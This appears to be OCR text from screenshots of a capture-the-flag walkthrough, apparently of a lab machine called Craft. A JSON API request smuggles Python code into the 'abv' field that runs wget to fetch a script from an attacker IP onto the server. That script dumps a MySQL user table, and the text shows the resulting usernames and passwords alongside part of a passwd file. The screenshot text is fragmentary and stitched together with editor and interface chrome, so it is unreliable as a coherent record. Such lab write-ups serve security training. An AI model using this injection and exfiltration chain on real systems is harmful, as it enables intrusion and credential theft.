 {
"id": 0,
"brewer": "string",
"name": "string",
"style": "string",
"abv": "__import__('os').system('wget http://10.10.15.75:8889/dbtest2.py -O
/opt/app/dbtest2.py')"
}
~/Public/Craft/dbtest2.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
46635. untitled m.php × a shell × dbtest2.py ×
4 from craft_api import settings
5
6 # test connection to mysql database
7
8 connection = pymysql.connect(host=settings.MYSQL_DATABASE_HOST,
9 user=settings.MYSQL_DATABASE_USER,
10 password=settings.MYSQL_DATABASE_PASSWORD,
11 db=settings.MYSQL_DATABASE_DB,
12 cursorclass=pymysql.cursors.DictCursor)
13
14 try:
15 with connection.cursor() as cursor:
16 sql = "SELECT `id`, `username`, `password` FROM `user`"
17 cursor.execute(sql)
18 result = cursor.fetchall()
19 print(result)
20
21 finally:
22 connection.close()
?
Done
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
/opt/app # python dbtest2.py
[{'id': 1, 'username': 'dinesh', 'password': '4aUh0A8PbVJxgd'}, {'id': 4, 'usern
ame': 'ebachman', 'password': 'llJ77D8QFkLPQB'}, {'id': 5, 'username': 'gilfoyle
', 'password': 'ZEU3N8WNM2rh4T'}]
/opt/app #
Type a search term
0 matches
216 bytes | 1,068 millis
简体中文 | 官方网站 | Go1.11.5